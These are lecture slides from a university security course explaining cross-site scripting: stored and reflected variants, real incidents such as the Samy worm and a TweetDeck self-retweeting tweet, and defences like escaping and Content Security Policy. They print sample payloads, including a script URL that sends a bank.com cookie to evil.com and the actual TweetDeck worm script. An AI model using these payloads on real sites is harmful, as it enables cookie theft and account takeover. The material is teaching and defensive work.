

# Server-side Web Security: Cross-Site Scripting

***CS 161: Computer Security***

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# Top web vulnerabilities

## OWASP Top 10 – 2010 (Previous)

A1 – Injection

A3 – Broken Authentication and Session Management

A2 – Cross-Site Scripting (XSS)

A4 – Insecure Direct Object References

A6 – Security Misconfiguration

A7 – Insecure Cryptographic Storage – Merged with A9 →

A8 – Failure to Restrict URL Access – Broadened into →

A5 – Cross-Site Request Forgery (CSRF)

<buried in A6: Security Misconfiguration>

## OWASP Top 10 – 2013 (New)

A1 – Injection

A2 – Broken Authentication and Session Management

A3 – Cross-Site Scripting (XSS)

A4 – Insecure Direct Object References

A5 – Security Misconfiguration

A6 – Sensitive Data Exposure

A7 – Missing Function Level Access Control

A8 – Cross-Site Request Forgery (CSRF)

A9 – Using Known Vulnerable Components

# Cross-site scripting attack (XSS)

- Attacker injects a **malicious script** into the webpage viewed by a **victim user**
  - **Script** runs in **user's browser** with access to page's data
- The same-origin policy does not prevent XSS

# Setting: Dynamic Web Pages

- Rather than static HTML, web pages can be expressed as a **program**, say written in *JavaScript*:

web page

```
<font size=30>
Hello, <b>
<script>
var a = 1;
var b = 2;
document.write("world: ",
                a+b,
                "</b>");
</script>
```

- Outputs:

Hello, **world: 3**

# Javascript

- Powerful web page *programming language*
- Scripts are embedded in web pages returned by web server
- Scripts are **executed** by browser. Can:
  - **Alter page contents**
  - **Track events** (mouse clicks, motion, keystrokes)
  - **Issue web requests**, read replies
- *(Note: despite name, has nothing to do with Java!)*

# Rendering example

web server



web browser



```
<font size=30>
Hello, <b>
<script>
var a = 1;
var b = 2;
document.write("world: ", a+b, "</b>");
</script>
```

## Browser's rendering engine:

1. Call HTML parser
  - tokenizes, starts creating DOM tree
  - notices `<script>` tag, yields to JS engine
2. JS engine runs script to change page
3. HTML parser continues:
  - creates DOM
4. Painter displays DOM to user

```
<font size=30>
Hello, <b>world: 3</b>
```

```
Hello, world: 3
```

# Confining the Power of Javascript Scripts

- Given all that power, browsers need to make sure JS scripts don't abuse it



**hackerz.com**

**bank.com**

- For example, don't want a script sent from **hackerz.com** web server to read or modify data from **bank.com**
- ... or read keystrokes typed by user while focus is on a **bank.com** page!

# Same Origin Policy

Recall:

- Browser associates web page elements (text, layout, events) with a given **origin**
- **SOP** = a script loaded by origin A can access only origin A's resources (and it cannot access the resources of another origin)



# XSS subverts the same origin policy

- Attack happens **within the same origin**
- Attacker **tricks** a server (e.g., **bank.com**) to send malicious script to users
- User visits to **bank.com**

Malicious script has origin of bank.com so it is permitted to access the resources on bank.com

# Two main types of XSS

- *Stored XSS*: attacker leaves Javascript lying around on benign web service for victim to load
- *Reflected XSS*: attacker gets user to click on specially-crafted URL with script in it, web service reflects it back

# Stored (or persistent) XSS

- The attacker manages to store a **malicious script** at the web server, e.g., at **bank.com**
- The **server** later unwittingly sends **script** to a victim's browser
- Browser runs **script** in the same origin as the **bank.com** server

# Stored XSS (Cross-Site Scripting)

Attack Browser/Server



[evil.com](http://evil.com)

# Stored XSS (Cross-Site Scripting)

Attack Browser/Server



evil.com

1


Inject  
malicious  
script

Server Patsy/Victim




bank.com


# Stored XSS (Cross-Site Scripting)



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


# Stored XSS (Cross-Site Scripting)







# Stored XSS (Cross-Site Scripting)



# Stored XSS (Cross-Site Scripting)



# Stored XSS (Cross-Site Scripting)



E.g., GET <http://bank.com/sendmoney?to=DrEvil&amt=100000>

# Stored XSS (Cross-Site Scripting)

And/Or:



# Stored XSS (Cross-Site Scripting)

And/Or:

⑥ leak valuable data

Attack Browser/Server



evil.com

①

E.g., GET `http://evil.com/steal/document.cookie`

malicious script

Server Patsy/Victim



bank.com

User Victim

② request content


③ receive malicious script

⑤ perform attacker action

④

execute script embedded in input as though server meant us to run it

# Stored XSS (Cross-Site Scripting)



# Stored XSS: Summary

- **Target:** user who visits a **vulnerable web service**
- **Attacker goal:** run a **malicious script** in user's browser with same access as provided to server's regular scripts (subvert SOP = *Same Origin Policy*)
- **Attacker tools:** ability to leave content on web server page (e.g., via an ordinary browser);
- **Key trick:** server fails to ensure that content uploaded to page does not contain embedded scripts

# Demo: stored XSS





# MySpace.com (Samy worm)

- Users can post HTML on their pages
  - MySpace.com ensures HTML contains no `<script>`, `<body>`, `onclick`, `<a href=javascript://>`
  - ... but can do Javascript within CSS tags:  
`<div style="background:url('javascript:alert(1)')">`
- With careful Javascript hacking, Samy worm infects anyone who visits an infected MySpace page
  - ... and adds Samy as a friend.
  - Samy had millions of friends within 24 hours.

# Twitter XSS vulnerability

User figured out how to send a tweet that would automatically be retweeted by all followers using vulnerable TweetDeck apps.



 **\*andy**  
@derGeruhn ⚙️ + Follow

`<script  
class="xss">$($('.xss').parents().eq(1).find('a'  
)  
.eq(1).click());$('[data-  
action=retweet]')  
.click();alert('XSS in  
Tweetdeck')</script>` ❤️

↩ Reply ↻ Retweet ★ Favorite 📖 Storify ⋮ More

RETWEETS **38,572** FAVORITES **6,498**

12:36 PM - 11 Jun 2014

# Stored XSS using images

Suppose `pic.jpg` on web server contains HTML !

- request for `http://site.com/pic.jpg` results in:

```
HTTP/1.1 200 OK
...
Content-Type: image/jpeg

<html> fooled ya </html>
```

- IE will render this as HTML (despite Content-Type)
- Consider photo sharing sites that support image uploads
  - What if attacker uploads an “image” that is a script?

# Reflected XSS


- The attacker gets the victim user to visit a URL for `bank.com` that embeds a malicious Javascript
- The `server` echoes it back to victim user in its response
- Victim's browser executes the script within the same origin as `bank.com`

# Reflected XSS (Cross-Site Scripting)



Victim client


# Reflected XSS (Cross-Site Scripting)



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


# Reflected XSS (Cross-Site Scripting)







# Reflected XSS (Cross-Site Scripting)




# Reflected XSS (Cross-Site Scripting)




# Reflected XSS (Cross-Site Scripting)



# Reflected XSS (Cross-Site Scripting)



# Reflected XSS (Cross-Site Scripting)



# Example of How Reflected XSS Can Come About

- User input is echoed into HTML response.
- *Example*: search field

- <http://bank.com/search.php?term=apple>

- search.php responds with

```
<HTML>  <TITLE> Search Results </TITLE>
<BODY>
Results for $term :
. . .
</BODY> </HTML>
```

How does an attacker who gets you to visit evil.com exploit this?

# Injection Via Script-in-URL

- Consider this link on evil.com: (properly URL encoded)

```
http://bank.com/search.php?term=  
<script> window.open (  
    "http://evil.com/?cookie = " +  
    document.cookie ) </script>
```

## *What if user clicks on this link?*

- 1) Browser goes to bank.com/search.php?...
- 2) bank.com returns  
`<HTML> Results for <script> ... </script> ...`
- 3) Browser **executes** script *in same origin* as bank.com  
Sends to evil.com the cookie for bank.com



## 2006 Example Vulnerability

- ◆ Attackers contacted users via email and fooled them into accessing a particular URL hosted on the legitimate PayPal website.
- ◆ Injected code redirected PayPal visitors to a page warning users their accounts had been compromised.
- ◆ Victims were then redirected to a phishing site and prompted to enter sensitive financial data.

Source:

<https://web.archive.org/web/20060622195651/http://www.acunetix.com/news/paypal.htm>



# Reflected XSS: Summary

- **Target:** user with Javascript-enabled *browser* who visits a vulnerable *web service* that will include parts of URLs it receives in the web page output it generates
- **Attacker goal:** run script in user's browser with same access as provided to server's regular scripts (subvert SOP = *Same Origin Policy*)
- **Attacker tools:** ability to get user to click on a specially-crafted URL; optionally, a server used to receive stolen information such as cookies
- **Key trick:** server fails to ensure that output it generates does not contain embedded scripts other than its own

# Preventing XSS

Web server must perform:


- **Input validation:** check that inputs are of expected form (whitelisting)
  - Avoid blacklisting; it doesn't work well
- **Output escaping:** escape dynamic data before inserting it into HTML

# Output escaping

- HTML parser looks for special characters: < > & ” ’
  - <html>, <div>, <script>
  - such sequences trigger actions, e.g., running script
- Ideally, user-provided input string should not contain special chars
- If one wants to display these special characters in a webpage without the parser triggering action, one has to **escape the parser**


Character	Escape sequence
<	&lt;
>	&gt;
&	&amp
“	&quot;
‘	&#39;

# Direct vs escaped embedding



Demo fix

# Escape user input!



# Escaping for SQL injection

- Very similar, escape SQL parser
- Use \ to escape
  - Html: ' → `&#39;`
  - SQL: ' → `\'`

# XSS prevention (cont'd): Content-security policy (CSP)

- Have web server supply a whitelist of the scripts that are allowed to appear on a page
  - Web developer specifies the domains the browser should allow for executable scripts, disallowing all other scripts (including **inline scripts**)
- Can opt to globally disallow script execution



# Summary

- XSS: Attacker injects a **malicious script** into the webpage viewed by a **victim user**
  - **Script** runs in **user's browser** with access to page's data
  - Bypasses the same-origin policy
- Fixes: validate/escape input/output, use CSP